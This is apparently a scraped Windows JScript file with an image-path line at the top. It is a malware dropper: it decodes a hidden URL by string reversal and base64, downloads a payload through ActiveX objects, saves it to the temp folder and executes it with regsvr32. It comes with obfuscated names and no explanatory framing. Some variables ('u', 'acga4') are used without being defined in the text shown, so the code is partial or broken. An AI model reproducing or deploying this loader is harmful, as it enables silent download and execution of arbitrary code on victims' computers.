 function decode(input) {
    var keystr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    var output = "";
    var chr1, chr2, chr3;
    var enc1, enc2, enc3, enc4;
    var i = 0;
    input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
    while (i < input.length) {
        enc1 = keystr.indexOf(input.charAt(i++));
        enc2 = keystr.indexOf(input.charAt(i++));
        enc3 = keystr.indexOf(input.charAt(i++));
        enc4 = keystr.indexOf(input.charAt(i++));
        chr1 = (enc1 << 2) | (enc2 >> 4);
        chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
        chr3 = ((enc3 & 3) << 6) | enc4;
        output = output + String.fromCharCode(chr1);
        if (enc3 != 64) {
            output = output + String.fromCharCode(chr2);
        }
        if (enc4 != 64) {
            output = output + String.fromCharCode(chr3);
        }
    }
    return (output);
}

function aoBFH(aWyla) {
    return (aWyla.split("").reverse().join(""));
}

var ahtDex = new ActiveXObject("msxml2.xmlhttp");
var avHxQ7 = new ActiveXObject("adodb.stream");
var aBEfQZ = new ActiveXObject("wscript.shell");
aFm8CS = aBEfQZ.expandenvironmentstrings("%temp%");
achit = aFm8CS + String.fromCharCode(92) + "temp.tmp";
u = aoBFH(u);
u = decode(u);
ahtDex.open("GET", u, 0);
ahtDex.send();

if (ahtDex.status == 200 && ahtDex.readystate == 4) {
    var aHfUJQ = acga4.toString();
    avHxQ7.open();
    avHxQ7.write(ahtDex.responsebody);
    avHxQ7.savetofile(achit, 2);
    avHxQ7.close();
}
aBEfQZ.run("regsvr32 " + achit);